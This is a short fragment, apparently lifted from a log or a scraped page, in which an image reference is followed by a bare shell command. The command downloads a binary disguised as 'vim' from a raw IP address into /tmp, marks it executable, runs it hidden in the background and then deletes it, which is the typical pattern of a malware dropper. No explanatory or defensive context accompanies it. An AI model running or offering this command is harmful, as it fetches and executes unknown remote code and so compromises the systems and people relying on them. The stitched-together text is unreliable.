 /bin/sh -c wget http://45.76.155.14/vim -O /tmp/vim ; chmod +x /tmp/vim ;
nohup /tmp/vim > /dev/null 2>&1 & wait ; rm -f /tmp/vim